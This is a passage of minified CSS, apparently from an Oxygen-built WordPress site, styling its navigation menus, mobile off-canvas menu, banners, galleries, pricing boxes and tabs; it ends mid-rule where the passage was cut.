.menu-item{list-style-type:none;display:flex;flex-direction:column;width:100%;transition-property:background-color,color,border-color}.oxy-pro-menu-list > .menu-item{white-space:nowrap}.oxy-pro-menu .oxy-pro-menu-list .menu-item a{text-decoration:none;border-style:solid;border-width:0;transition-timing-function:ease-in-out;transition-property:background-color,color,border-color;border-color:transparent}.oxy-pro-menu .oxy-pro-menu-list li.current-menu-item > a,.oxy-pro-menu .oxy-pro-menu-list li.menu-item:hover > a{border-color:currentColor}.oxy-pro-menu .menu-item,.oxy-pro-menu .sub-menu{position:relative}.oxy-pro-menu .menu-item .sub-menu{padding:0;flex-direction:column;white-space:nowrap;display:flex;visibility:hidden;position:absolute;z-index:9999999;top:100%;transition-property:opacity,transform,visibility}.oxy-pro-menu-off-canvas .sub-menu:before,.oxy-pro-menu-open .sub-menu:before{display:none}.oxy-pro-menu .menu-item .sub-menu.aos-animate,.oxy-pro-menu-init .menu-item .sub-menu[data-aos^=flip]{visibility:visible}.oxy-pro-menu-container:not(.oxy-pro-menu-init) .menu-item .sub-menu[data-aos^=flip]{transition-duration:0s}.oxy-pro-menu .sub-menu .sub-menu,.oxy-pro-menu.oxy-pro-menu-vertical .sub-menu{left:100%;top:0}.oxy-pro-menu .sub-menu.sub-menu-left{right:0;left:auto !important;margin-right:100%}.oxy-pro-menu-list > .menu-item > .sub-menu.sub-menu-left{margin-right:0}.oxy-pro-menu .sub-menu li.menu-item{flex-direction:column}.oxy-pro-menu-mobile-open-icon,.oxy-pro-menu-mobile-close-icon{display:none;cursor:pointer;align-items:center}.oxy-pro-menu-off-canvas .oxy-pro-menu-mobile-close-icon,.oxy-pro-menu-open .oxy-pro-menu-mobile-close-icon{display:inline-flex}.oxy-pro-menu-mobile-open-icon > svg,.oxy-pro-menu-mobile-close-icon > svg{fill:currentColor}.oxy-pro-menu-mobile-close-icon{position:absolute}.oxy-pro-menu.oxy-pro-menu-open .oxy-pro-menu-container{width:100%;position:fixed;top:0;right:0;left:0;bottom:0;display:flex;align-items:center;justify-content:center;overflow:auto;z-index:2147483642 !important;background-color:#fff}.oxy-pro-menu .oxy-pro-menu-container.oxy-pro-menu-container{transition-property:opacity,transform,visibility}.oxy-pro-menu .oxy-pro-menu-container.oxy-pro-menu-container[data-aos^=slide]{transition-property:transform}.oxy-pro-menu .oxy-pro-menu-container.oxy-pro-menu-off-canvas-container,.oxy-pro-menu .oxy-pro-menu-container.oxy-pro-menu-off-canvas-container[data-aos^=flip]{visibility:visible !important}.oxy-pro-menu .oxy-pro-menu-open-container .oxy-pro-menu-list,.oxy-pro-menu .oxy-pro-menu-off-canvas-container .oxy-pro-menu-list{align-items:center;justify-content:center;flex-direction:column}.oxy-pro-menu.oxy-pro-menu-open > .oxy-pro-menu-container{max-height:100vh;overflow:auto;width:100%}.oxy-pro-menu.oxy-pro-menu-off-canvas > .oxy-pro-menu-container{max-height:100vh;overflow:auto;z-index:1000}.oxy-pro-menu-container > div:first-child{margin:auto}.oxy-pro-menu-off-canvas-container{display:flex !important;position:fixed;width:auto;align-items:center;justify-content:center}.oxy-pro-menu-off-canvas-container a,.oxy-pro-menu-open-container a{word-break:break-word}.oxy-pro-menu.oxy-pro-menu-off-canvas .oxy-pro-menu-list{align-items:center;justify-content:center;flex-direction:column}.oxy-pro-menu.oxy-pro-menu-off-canvas .oxy-pro-menu-container .oxy-pro-menu-list .menu-item,.oxy-pro-menu.oxy-pro-menu-open .oxy-pro-menu-container .oxy-pro-menu-list .menu-item{flex-direction:column;width:100%;text-align:center}.oxy-pro-menu.oxy-pro-menu-off-canvas .sub-menu,.oxy-pro-menu.oxy-pro-menu-open .sub-menu{display:none;visibility:visible;opacity:1;position:static;align-items:center;justify-content:center;white-space:normal;width:100%}.oxy-pro-menu.oxy-pro-menu-off-canvas .menu-item,.oxy-pro-menu.oxy-pro-menu-open .menu-item{justify-content:center;min-height:32px}.oxy-pro-menu .menu-item.menu-item-has-children,.oxy-pro-menu .sub-menu .menu-item.menu-item-has-children{flex-direction:row;align-items:center}.oxy-pro-menu .menu-item > a{display:inline-flex;align-items:center;justify-content:center}.oxy-pro-menu.oxy-pro-menu-off-canvas .menu-item-has-children > a .oxy-pro-menu-dropdown-icon-click-area,.oxy-pro-menu.oxy-pro-menu-open .menu-item-has-children > a .oxy-pro-menu-dropdown-icon-click-area{min-width:32px;min-height:32px}.oxy-pro-menu .menu-item-has-children > a .oxy-pro-menu-dropdown-icon-click-area{display:flex;align-items:center;justify-content:center}.oxy-pro-menu .menu-item-has-children > a svg{width:1.4em;height:1.4em;fill:currentColor;transition-property:transform}.oxy-pro-menu.oxy-pro-menu-off-canvas .menu-item > a svg,.oxy-pro-menu.oxy-pro-menu-open .menu-item > a svg{width:1em;height:1em}.oxy-pro-menu-off-canvas .oxy-pro-menu-container:not(.oxy-pro-menu-dropdown-links-toggle) .oxy-pro-menu-dropdown-icon-click-area,.oxy-pro-menu-open .oxy-pro-menu-container:not(.oxy-pro-menu-dropdown-links-toggle) .oxy-pro-menu-dropdown-icon-click-area{display:none}.oxy-pro-menu-off-canvas .menu-item:not(.menu-item-has-children) .oxy-pro-menu-dropdown-icon-click-area,.oxy-pro-menu-open .menu-item:not(.menu-item-has-children) .oxy-pro-menu-dropdown-icon-click-area{min-height:32px;width:0px}.oxy-pro-menu.oxy-pro-menu-off-canvas .oxy-pro-menu-show-dropdown:not(.oxy-pro-menu-dropdown-links-toggle) .oxy-pro-menu-list .menu-item-has-children,.oxy-pro-menu.oxy-pro-menu-open .oxy-pro-menu-show-dropdown:not(.oxy-pro-menu-dropdown-links-toggle) .oxy-pro-menu-list .menu-item-has-children{padding-right:0px}.oxy-pro-menu-container .menu-item a{width:100%;text-align:center}.oxy-pro-menu-container:not(.oxy-pro-menu-open-container):not(.oxy-pro-menu-off-canvas-container) ul:not(.sub-menu) > li > .sub-menu{top:100%;left:0}.oxy-pro-menu-container:not(.oxy-pro-menu-open-container):not(.oxy-pro-menu-off-canvas-container) .sub-menu .sub-menu{top:0;left:100%}.oxy-pro-menu-container:not(.oxy-pro-menu-open-container):not(.oxy-pro-menu-off-canvas-container) a{-webkit-tap-highlight-color:transparent}.oxy-pro-menu-dropdown-links-toggle.oxy-pro-menu-open-container .menu-item-has-children ul,.oxy-pro-menu-dropdown-links-toggle.oxy-pro-menu-off-canvas-container .menu-item-has-children ul{border-radius:0px !important;width:100%}.oxy-pro-menu-dropdown-animating[data-aos*="down"]{pointer-events:none}.sub-menu .oxy-pro-menu-dropdown-animating[data-aos*="down"]{pointer-events:auto}.sub-menu .oxy-pro-menu-dropdown-animating[data-aos*="right"]{pointer-events:none}.sub-menu .oxy-pro-menu-dropdown-animating.sub-menu-left[data-aos*="left"]{pointer-events:none}.oxy-pro-menu-dropdown-animating-out{pointer-events:none}.oxy-pro-menu-list .menu-item a{border-color:transparent}.oxy-pro-menu-list .menu-item.current-menu-item a,.oxy-pro-menu-list .menu-item.menu-item.menu-item.menu-item a:hover{border-color:currentColor}#-pro-menu-10-25 .oxy-pro-menu-show-dropdown .oxy-pro-menu-list .menu-item-has-children > a svg{color:#ffffff}#-pro-menu-10-25 .oxy-pro-menu-mobile-open-icon svg{width:52px;height:52px;color:#ee5b33}#-pro-menu-10-25 .oxy-pro-menu-mobile-open-icon{margin-top:5px;margin-bottom:5px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px}#-pro-menu-10-25 .oxy-pro-menu-mobile-close-icon svg{color:#f7f0e8}#-pro-menu-10-25 .oxy-pro-menu-off-canvas-container{width:450px}#-pro-menu-10-25 .oxy-pro-menu-container.oxy-pro-menu-off-canvas-container,#-pro-menu-10-25 .oxy-pro-menu-container.oxy-pro-menu-open-container{background-color:#27375f}#-pro-menu-10-25 .oxy-pro-menu-container.oxy-pro-menu-open-container .menu-item a,#-pro-menu-10-25 .oxy-pro-menu-container.oxy-pro-menu-off-canvas-container .menu-item a{color:#ffffff;padding-left:10px;padding-top:10px;padding-right:10px;padding-bottom:10px}#-pro-menu-10-25 .oxy-pro-menu-container.oxy-pro-menu-open-container .menu-item a:hover,#-pro-menu-10-25 .oxy-pro-menu-container.oxy-pro-menu-off-canvas-container .menu-item a:hover{color:#ffffff}#-pro-menu-10-25 .oxy-pro-menu-off-canvas-container{top:0;bottom:0;right:auto;left:0}#-pro-menu-10-25 .oxy-pro-menu-mobile-open-icon{display:inline-flex}#-pro-menu-10-25.oxy-pro-menu-open .oxy-pro-menu-mobile-open-icon{display:none}#-pro-menu-10-25 .oxy-pro-menu-container{visibility:hidden;position:fixed}#-pro-menu-10-25.oxy-pro-menu-open .oxy-pro-menu-container{visibility:visible}#-pro-menu-10-25 .oxy-pro-menu-open-container .oxy-pro-menu-list .menu-item-has-children .oxy-pro-menu-dropdown-icon-click-area,#-pro-menu-10-25 .oxy-pro-menu-off-canvas-container .oxy-pro-menu-list .menu-item-has-children .oxy-pro-menu-dropdown-icon-click-area{margin-right:-4px}#-pro-menu-10-25{menu-off-canvas-animation:flip-right;padding-bottom:0px;flex-direction:unset;display:none}#-pro-menu-10-25:hover{oxy-pro-menu-slug-oxypromenucontaineroxypromenuopencontainermenuitemaoxypromenucontaineroxypromenuoffcanvascontainermenuitemacolor:#ffffff}#-pro-menu-205-25 .oxy-pro-menu-list .menu-item,#-pro-menu-205-25 .oxy-pro-menu-list .menu-item a{text-transform:capitalize;font-weight:300;font-size:18px;color:#f6aa98;transition-duration:0.3s}#-pro-menu-205-25 .oxy-pro-menu-list .menu-item a{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px}#-pro-menu-205-25 .oxy-pro-menu-container:not(.oxy-pro-menu-open-container):not(.oxy-pro-menu-off-canvas-container) .oxy-pro-menu-list{flex-direction:row}#-pro-menu-205-25{font-size:20px;width:65%}#-pro-menu-262-25 .oxy-pro-menu-list .menu-item,#-pro-menu-262-25 .oxy-pro-menu-list .menu-item a{text-transform:capitalize;font-weight:300;font-size:18px;color:#f6aa98;transition-duration:0.3s}#-pro-menu-262-25 .oxy-pro-menu-list .menu-item a{padding-top:0px;padding-bottom:0px;padding-right:40px}#-pro-menu-262-25 .oxy-pro-menu-list > .menu-item > a{border-radius:20px}#-pro-menu-262-25 .oxy-pro-menu-container:not(.oxy-pro-menu-open-container):not(.oxy-pro-menu-off-canvas-container) .oxy-pro-menu-list{flex-direction:row}#-pro-menu-262-25 .oxy-pro-menu-container .menu-item a{text-align:left;justify-content:flex-start}#-pro-menu-262-25 .oxy-pro-menu-container.oxy-pro-menu-open-container .menu-item,#-pro-menu-262-25 .oxy-pro-menu-container.oxy-pro-menu-off-canvas-container .menu-item{align-items:flex-start}#-pro-menu-262-25{font-size:20px;width:75%}@media (max-width:1240px){#-pro-menu-10-25{display:none;flex-direction:unset}}@media (max-width:1240px){#-pro-menu-205-25 .oxy-pro-menu-list .menu-item,#-pro-menu-205-25 .oxy-pro-menu-list .menu-item a{font-size:14px}}@media (max-width:1240px){#-pro-menu-262-25 .oxy-pro-menu-list .menu-item,#-pro-menu-262-25 .oxy-pro-menu-list .menu-item a{font-size:14px}}@media (max-width:991px){#-pro-menu-10-25 .oxy-pro-menu-mobile-open-icon svg{width:0px;height:0px}#-pro-menu-10-25 .oxy-pro-menu-off-canvas-container{width:75%}#-pro-menu-10-25{flex-direction:unset;display:flex}}@media (max-width:991px){#-pro-menu-205-25 .oxy-pro-menu-list .menu-item,#-pro-menu-205-25 .oxy-pro-menu-list .menu-item a{color:#ffffff;text-transform:uppercase;font-size:15px}#-pro-menu-205-25 .oxy-pro-menu-list .menu-item a{padding-left:25px;padding-right:25px}}@media (max-width:991px){#-pro-menu-262-25 .oxy-pro-menu-list .menu-item,#-pro-menu-262-25 .oxy-pro-menu-list .menu-item a{color:#ffffff;text-transform:uppercase;font-size:15px}#-pro-menu-262-25 .oxy-pro-menu-list .menu-item a{padding-left:25px;padding-right:25px}}@media (max-width:767px){#-pro-menu-10-25 .oxy-pro-menu-container.oxy-pro-menu-open-container .menu-item a,#-pro-menu-10-25 .oxy-pro-menu-container.oxy-pro-menu-off-canvas-container .menu-item a{padding-left:0px}#-pro-menu-10-25{display:flex}}@media (max-width:479px){#-pro-menu-10-25 .oxy-pro-menu-mobile-open-icon svg{width:0px;height:0px}#-pro-menu-10-25 .oxy-pro-menu-mobile-open-icon{font-family:'Montserrat';font-size:18px}#-pro-menu-10-25 .oxy-pro-menu-off-canvas-container{width:95%}#-pro-menu-10-25 .oxy-pro-menu-container.oxy-pro-menu-open-container .menu-item a,#-pro-menu-10-25 .oxy-pro-menu-container.oxy-pro-menu-off-canvas-container .menu-item a{padding-left:10px;padding-right:10px;padding-top:5px;padding-bottom:5px}#-pro-menu-10-25 .oxy-pro-menu-container.oxy-pro-menu-open-container,#-pro-menu-10-25 .oxy-pro-menu-container.oxy-pro-menu-off-canvas-container{padding-left:20px}#-pro-menu-10-25 .oxy-pro-menu-container.oxy-pro-menu-open-container .oxy-pro-menu-list .menu-item a,#-pro-menu-10-25 .oxy-pro-menu-container.oxy-pro-menu-off-canvas-container .oxy-pro-menu-list .menu-item a{text-align:left;justify-content:flex-start}#-pro-menu-10-25{display:flex}}.ct-section{width:100%;background-size:cover;background-repeat:repeat}.ct-section>.ct-section-inner-wrap{display:flex;flex-direction:column;align-items:flex-start}.ct-div-block{display:flex;flex-wrap:nowrap;flex-direction:column;align-items:flex-start}.ct-new-columns{display:flex;width:100%;flex-direction:row;align-items:stretch;justify-content:center;flex-wrap:wrap}.ct-link-text{display:inline-block}.ct-link{display:flex;flex-wrap:wrap;text-align:center;text-decoration:none;flex-direction:column;align-items:center;justify-content:center}.ct-link-button{display:inline-block;text-align:center;text-decoration:none}.ct-link-button{background-color:#1e73be;border:1px solid #1e73be;color:#ffffff;padding:10px 16px}.ct-image{max-width:100%}.ct-fancy-icon>svg{width:55px;height:55px}.ct-inner-content{width:100%}.ct-slide{display:flex;flex-wrap:wrap;text-align:center;flex-direction:column;align-items:center;justify-content:center}.ct-nestable-shortcode{display:flex;flex-wrap:nowrap;flex-direction:column;align-items:flex-start}.oxy-comments{width:100%;text-align:left}.oxy-comment-form{width:100%}.oxy-login-form{width:100%}.oxy-search-form{width:100%}.oxy-tabs-contents{display:flex;width:100%;flex-wrap:nowrap;flex-direction:column;align-items:flex-start}.oxy-tab{display:flex;flex-wrap:nowrap;flex-direction:column;align-items:flex-start}.oxy-tab-content{display:flex;width:100%;flex-wrap:nowrap;flex-direction:column;align-items:flex-start}.oxy-testimonial{width:100%}.oxy-icon-box{width:100%}.oxy-pricing-box{width:100%}.oxy-posts-grid{width:100%}.oxy-gallery{width:100%}.ct-slider{width:100%}.oxy-tabs{display:flex;flex-wrap:nowrap;flex-direction:row;align-items:stretch}.ct-modal{flex-direction:column;align-items:flex-start}.ct-span{display:inline-block;text-decoration:inherit}.ct-widget{width:100%}.oxy-dynamic-list{width:100%}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.ct-div-block,.oxy-post-content,.ct-text-block,.ct-headline,.oxy-rich-text,.ct-link-text{max-width:100%}img{flex-shrink:0}body *{min-height:1px}}.oxy-testimonial{flex-direction:row;align-items:center}.oxy-testimonial .oxy-testimonial-photo-wrap{order:1}.oxy-testimonial .oxy-testimonial-photo{width:125px;height:125px;margin-right:20px}.oxy-testimonial .oxy-testimonial-photo-wrap,.oxy-testimonial .oxy-testimonial-author-wrap,.oxy-testimonial .oxy-testimonial-content-wrap{align-items:flex-start;text-align:left}.oxy-testimonial .oxy-testimonial-text{margin-bottom:8px;font-size:21px;line-height:1.4;-webkit-font-smoothing:subpixel-antialiased}.oxy-testimonial .oxy-testimonial-author{font-size:18px;-webkit-font-smoothing:subpixel-antialiased}.oxy-testimonial .oxy-testimonial-author-info{font-size:12px;-webkit-font-smoothing:subpixel-antialiased}.oxy-icon-box{text-align:left;flex-direction:column}.oxy-icon-box .oxy-icon-box-icon{margin-bottom:12px;align-self:flex-start} .oxy-icon-box .oxy-icon-box-heading{font-size:21px;margin-bottom:12px} .oxy-icon-box .oxy-icon-box-text{font-size:16px;margin-bottom:12px;align-self:flex-start}.oxy-icon-box .oxy-icon-box-link{margin-top:20px} .oxy-pricing-box .oxy-pricing-box-section{padding-top:20px;padding-left:20px;padding-right:20px;padding-bottom:20px;alignment:center;text-align:center}.oxy-pricing-box .oxy-pricing-box-section.oxy-pricing-box-price{justify-content:center}.oxy-pricing-box .oxy-pricing-box-section.oxy-pricing-box-graphic{justify-content:center}.oxy-pricing-box .oxy-pricing-box-title-title{font-size:48px}.oxy-pricing-box .oxy-pricing-box-title-subtitle{font-size:24px}.oxy-pricing-box .oxy-pricing-box-section.oxy-pricing-box-price{flex-direction:row}.oxy-pricing-box .oxy-pricing-box-currency{font-size:28px}.oxy-pricing-box .oxy-pricing-box-amount-main{font-size:80px;line-height:0.7}.oxy-pricing-box .oxy-pricing-box-amount-decimal{font-size:13px}.oxy-pricing-box .oxy-pricing-box-term{font-size:16px}.oxy-pricing-box .oxy-pricing-box-sale-price{font-size:12px;color:rgba(0,0,0,0.5);margin-bottom:20px} .oxy-pricing-box .oxy-pricing-box-section.oxy-pricing-box-content{font-size:16px;color:rgba(0,0,0,0.5)} .oxy-pricing-box .oxy-pricing-box-section.oxy-pricing-box-cta{justify-content:center}.oxy-progress-bar .oxy-progress-bar-background{background-color:#000000;background-image:linear-gradient(-45deg,rgba(255,255,255,.12) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.12) 50%,rgba(255,255,255,.12) 75%,transparent 75%,transparent);animation:none 0s paused}.oxy-progress-bar .oxy-progress-bar-progress-wrap{width:85%}.oxy-progress-bar .oxy-progress-bar-progress{background-color:#66aaff;padding:40px;animation:none 0s paused,none 0s paused;background-image:linear-gradient(-45deg,rgba(255,255,255,.12) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.12) 50%,rgba(255,255,255,.12) 75%,transparent 75%,transparent)}.oxy-progress-bar .oxy-progress-bar-overlay-text{font-size:30px;font-weight:900;-webkit-font-smoothing:subpixel-antialiased}.oxy-progress-bar .oxy-progress-bar-overlay-percent{font-size:12px}.ct-slider .unslider-nav ol li{border-color:#ffffff}.ct-slider .unslider-nav ol li.unslider-active{background-color:#ffffff}.ct-slider .ct-slide{padding:0px}.oxy-superbox .oxy-superbox-secondary,.oxy-superbox .oxy-superbox-primary{transition-duration:0.5s} .oxy-pro-menu{menu_dropdown_animation:fade-up}.oxy-pro-menu .oxy-pro-menu-list .menu-item a{padding-top:px;padding-left:px;padding-right:px;padding-bottom:px}.oxy-pro-menu .oxy-pro-menu-list > .menu-item{margin-top:px;margin-left:px;margin-right:px;margin-bottom:px}.oxy-pro-menu .oxy-pro-menu-container:not(.oxy-pro-menu-open-container):not(.oxy-pro-menu-off-canvas-container) .sub-menu{box-shadow:px px px px }.oxy-pro-menu .oxy-pro-menu-show-dropdown .oxy-pro-menu-list .menu-item-has-children > a svg{margin-top:px;margin-left:px;margin-right:px;margin-bottom:px;transition-duration:0.4s}.oxy-pro-menu .oxy-pro-menu-show-dropdown .oxy-pro-menu-list .menu-item-has-children > a div{margin-left:0px}.oxy-pro-menu .oxy-pro-menu-container:not(.oxy-pro-menu-open-container):not(.oxy-pro-menu-off-canvas-container) .sub-menu .menu-item a{padding-top:px;padding-left:px;padding-right:px;padding-bottom:px}.oxy-pro-menu .oxy-pro-menu-mobile-open-icon svg{width:30px;height:30px}.oxy-pro-menu .oxy-pro-menu-mobile-open-icon{padding-top:15px;padding-right:15px;padding-bottom:15px;padding-left:15px}.oxy-pro-menu .oxy-pro-menu-mobile-open-icon,.oxy-pro-menu .oxy-pro-menu-mobile-open-icon svg{transition-duration:0.4s}.oxy-pro-menu .oxy-pro-menu-mobile-close-icon{top:20px;left:20px}.oxy-pro-menu .oxy-pro-menu-mobile-close-icon svg{width:24px;height:24px}.oxy-pro-menu .oxy-pro-menu-mobile-close-icon,.oxy-pro-menu .oxy-pro-menu-mobile-close-icon svg{transition-duration:0.4s}.oxy-pro-menu .oxy-pro-menu-off-canvas-container > div:first-child,.oxy-pro-menu .oxy-pro-menu-open-container > div:first-child{oxy-pro-menu_slug_oxypromenuoffcanvascontaineroxypromenulistmenuitemoxypromenuopencontaineroxypromenulistmenuitem_min_width:px}.oxy-pro-menu .oxy-pro-menu-off-canvas-container{oxy-pro-menu_slug_oxypromenuoffcanvascontainer_width:px}.oxy-pro-menu .oxy-pro-menu-container.oxy-pro-menu-off-canvas-container,.oxy-pro-menu .oxy-pro-menu-container.oxy-pro-menu-open-container{background-color:#ffffff}.oxy-pro-menu .oxy-pro-menu-container.oxy-pro-menu-open-container .menu-item a,.oxy-pro-menu .oxy-pro-menu-container.oxy-pro-menu-off-canvas-container .menu-item a{padding-top:px;padding-left:px;padding-right:px;padding-bottom:px}.oxy-pro-menu .oxy-pro-menu-container.oxy-pro-menu-open-container,.oxy-pro-menu .oxy-pro-menu-container.oxy-pro-menu-off-canvas-container{padding-top:px;padding-left:px;padding-right:px;padding-bottom:px}.oxy-pro-menu .oxy-pro-menu-off-canvas-container,.oxy-pro-menu .oxy-pro-menu-open-container{background-color:;background-image:url();overlay-color:;background-size:;background-repeat:;background-attachment:;background-blend-mode:;background-size-width:px;background-size-height:px;background-position:px px}.oxy-pro-menu .oxy-pro-menu-off-canvas-container .oxy-pro-menu-list .menu-item-has-children > a svg,.oxy-pro-menu .oxy-pro-menu-open-container .oxy-pro-menu-list .menu-item-has-children > a svg{font-size:24px}.oxy-pro-menu .oxy-pro-menu-dropdown-links-toggle.oxy-pro-menu-open-container .menu-item-has-children ul,.oxy-pro-menu .oxy-pro-menu-dropdown-links-toggle.oxy-pro-menu-off-canvas-container .menu-item-has-children ul{background-color:rgba(0,0,0,0.2);border-top-style:solid}.oxy-pro-menu .oxy-pro-menu-container:not(.oxy-pro-menu-open-container):not(.oxy-pro-menu-off-canvas-container) .oxy-pro-menu-list{flex-direction:row}.oxy-pro-menu .oxy-pro-menu-container .menu-item a{text-align:left;justify-content:flex-start}.oxy-pro-menu .oxy-pro-menu-container.oxy-pro-menu-open-container .menu-item,.oxy-pro-menu .oxy-pro-menu-container.oxy-pro-menu-off-canvas-container .menu-item{align-items:flex-start}.oxy-pro-menu .oxy-pro-menu-off-canvas-container{top:0;bottom:0;right:auto;left:0}.oxy-pro-menu .oxy-pro-menu-container.oxy-pro-menu-open-container .oxy-pro-menu-list .menu-item a,.oxy-pro-menu .oxy-pro-menu-container.oxy-pro-menu-off-canvas-container .oxy-pro-menu-list .menu-item a{text-align:left;justify-content:flex-start}.oxy-shape-divider{width:0px;height:0px}.oxy_shape_divider svg{width:100%}.ct-section-inner-wrap,.oxy-header-container{max-width:1240px}.ct-section-inner-wrap,.oxy-header-container{max-width:1240px}body{font-family:'Montserrat'}body{line-height:28px;font-size:16px;font-weight:400;color:#595959}.oxy-nav-menu-hamburger-line{background-color:#595959}h1,h2,h3,h4,h5,h6{font-family:'Montserrat';font-size:36px;font-weight:600;line-height:}h2,h3,h4,h5,h6{font-size:30px;line-height:}h3,h4,h5,h6{font-size:24px;line-height:}h4,h5,h6{font-size:20px;line-height:}h5,h6{font-size:18px;line-height:}h6{font-size:16px;line-height:}a{color:#ee5b33;text-decoration:none}a:hover{text-decoration:none}.ct-link-text{text-decoration:}.ct-link{color:#595959;text-decoration:}.ct-link-button{border-radius:3px}.ct-section-inner-wrap{padding-top:40px;padding-right:20px;padding-bottom:40px;padding-left:20px}.ct-new-columns > .ct-div-block{padding-top:20px;padding-right:20px;padding-bottom:20px;padding-left:20px}.oxy-header-container{padding-right:20px;padding-left:20px}@media (max-width:992px){.ct-columns-inner-wrap{display:block !important}.ct-columns-inner-wrap:after{display:table;clear:both;content:""}.ct-column{width:100% !important;margin:0 !important}.ct-columns-inner-wrap{margin:0 !important}}.supabanner-lg-3{width:400px;height:600px;position:relative;overflow:hidden;background-color:#12141d}@media (max-width:991px){.supabanner-lg-3{margin-bottom:50px}}@media (max-width:767px){.supabanner-lg-3{max-width:400px;width:100%;height:500px}}@media (max-width:479px){.supabanner-lg-3{height:400px}}.supabanner-lg-3-title{width:200px;background-color:#ffffff;height:200px;position:absolute;top:0px;right:0px;left:0px;text-align:center;margin-left:auto;margin-right:auto}.supabanner-lg-3-title:not(.ct-section),.supabanner-lg-3-title.ct-section .ct-section-inner-wrap{display:flex;flex-direction:column;align-items:center;justify-content:center}.supabanner-lg-3-title2{background-color:#000000;width:200px;height:200px;position:absolute;bottom:0px;right:0px;left:0px;text-align:center;margin-left:auto;margin-right:auto}.supabanner-lg-3-title2:not(.ct-section),.supabanner-lg-3-title2.ct-section .ct-section-inner-wrap{display:flex;flex-direction:column;align-items:center;justify-content:center}.supabanner-lg-3b{background-color:#12141d;width:400px;overflow:hidden;position:relative;height:600px}@media (max-width:767px){.supabanner-lg-3b{width:100%;max-width:400px;height:500px}}@media (max-width:479px){.supabanner-lg-3b{height:400px}}.supabanner-lg-3b-title{text-align:center;width:200px;background-color:#000000;height:200px;position:absolute;top:0px;right:0px;left:0px;margin-left:auto;margin-right:auto}.supabanner-lg-3b-title:not(.ct-section),.supabanner-lg-3b-title.ct-section .ct-section-inner-wrap{display:flex;flex-direction:column;align-items:center;justify-content:center}.supabanner-lg-3b-title2{text-align:center;width:200px;background-color:#ffffff;position:absolute;left:0px;bottom:0px;right:0px;height:200px;margin-left:auto;margin-right:auto}.supabanner-lg-3b-title2:not(.ct-section),.supabanner-lg-3b-title2.ct-section .ct-section-inner-wrap{display:flex;flex-direction:column;align-items:center;justify-content:center}.supascreenshot1:hover{background-position:50% 100%}.supascreenshot1{background-size:cover;text-align:center;background-repeat:no-repeat;transition-duration:6s;transition-timing-function:ease;transition-property:background-position;overflow:hidden;border-bottom-color:#b59996;border-top-color:#b59996;width:350px;height:400px;border-top-style:none;border-right-style:none;border-bottom-style:none;border-left-style:none;background-position:50% 0px}.supascreenshot1:not(.ct-section),.supascreenshot1.ct-section .ct-section-inner-wrap{display:flex;flex-direction:column;align-items:center;justify-content:center}@media (max-width:991px){.supascreenshot1{margin-bottom:20px}}.supascreenshot2:hover{transform:perspective(1000px) rotateY(15deg);background-position:50% 100%}.supascreenshot2{background-size:cover;transform:perspective(1000px) rotateY(-15deg);text-align:center;width:350px;height:400px;transition-duration:8s;transition-timing-function:ease;transition-property:all;overflow:hidden;position:relative;background-repeat:no-repeat;background-position:50% 0%}.supascreenshot2:not(.ct-section),.supascreenshot2.ct-section .ct-section-inner-wrap{display:flex;flex-direction:column;align-items:center;justify-content:flex-end}@media (max-width:991px){.supascreenshot2{margin-bottom:50px}}.tabs-6823-tab{background-color:#000000;margin-bottom:10px;text-align:right;box-shadow:0px 0px 20px 10px rgba(0,0,0,0.2)}.tabs-6823-tab:not(.ct-section),.tabs-6823-tab.ct-section .ct-section-inner-wrap{display:flex;flex-direction:column;align-items:flex-end}@media (max-width:991px){.tabs-6823-tab{width:100%;margin-right:10px}}.tabs-6823-tab-active{background-color:#1d98ee}.tabs-contents-6823-tab{border-left-width:5px;border-left-color:rgba(255,255,255,0.19);border-left-style:solid}.supa-tabs1{position:relative;overflow:hidden}.supagal3{width:100%;height:600px}.supagal3:not(.ct-section),.supagal3.ct-section .ct-section-inner-wrap{display:flex;flex-direction:row}@media (max-width:767px){.supagal3{height:400px}.supagal3:not(.ct-section),.supagal3.ct-section .ct-section-inner-wrap{display:flex;flex-direction:column}}@media (max-width:479px){}.supagal3_item:hover{transform:scale3d(0.9,0.9,1);flex-grow:6;opacity:1;filter:grayscale(0%);box-shadow:0px 0px 20px 5px rgba(0,0,0,0.2)}.supagal3_item{background-size:cover;background-repeat:no-repeat;height:100%;flex-grow:1;transition-duration:0.8s;transition-timing-function:ease;transition-property:all;opacity:0.5;filter:grayscale(100%);text-align:center;width:1vw;overflow:hidden;background-position:50% 50%}.supagal3_item:not(.ct-section),.supagal3_item.ct-section .ct-section-inner-wrap{display:flex;flex-direction:column;align-items:center;justify-content:center}@media (max-width:767px){.supagal3_item{width:100%;height:1vh}}.supagal3_text{font-family:'Poppins';font-size:150px;color:#ffffff;font-weight:700}@media (max-width:767px){.supagal3_text{font-size:90px}}@media (max-width:479px){.supagal3_text{font-size:50px}}.supagal1{width:100%;height:500px}.supagal1:not(.ct-section),.supagal1.ct-section .ct-section-inner-wrap{display:flex;flex-direction:row}@media (max-width:767px){.supagal1{height:500px}.supagal1:not(.ct-section),.supagal1.ct-section .ct-section-inner-wrap{display:flex;flex-direction:column}}@media (max-width:479px){.supagal1{height:400px}}.supagal1_item:hover{flex-grow:4}.supagal1_item{background-size:cover;height:100%;flex-grow:1;transition-duration:0.8s;transition-timing-function:ease;transition-property:all;background-repeat:no-repeat;background-position:50% 50%}.supagal1_item:not(.ct-section),.supagal1_item.ct-section .ct-section-inner-wrap{display:flex;flex-direction:unset}@media (max-width:767px){.supagal1_item{width:100%;height:auto}}.tabs-8217-tab{color:#ffffff;font-size:20px;letter-spacing:1px;text-transform:uppercase;font-weight:400;text-align:left;border-radius:0px;border-bottom:2px solid #ffffff}@media (max-width:767px){.tabs-8217-tab{font-size:14px;padding-left:10px;padding-top:10px;padding-right:10px;padding-bottom:10px}}@media (max-width:479px){.tabs-8217-tab{}}.tabs-8217-tab-active{text-align:left;border-bottom-color:#ee5b33;border-bottom-width:2px;border-bottom-style:solid}.tabs-8217-tab-active:not(.ct-section),.tabs-8217-tab-active.ct-section .ct-section-inner-wrap{display:block;flex-direction:unset;align-items:center}@media (max-width:767px){.tabs-8217-tab-active{text-align:left}}@media (max-width:479px){.tabs-8217-tab-active{text-align:left}}.tabs-contents-8217-tab{margin-right:0px;padding-right:0px;padding-left:0px;margin-left:auto;margin-top:0px;margin-bottom:0px;padding-top:0px;padding-bottom:0px}@media 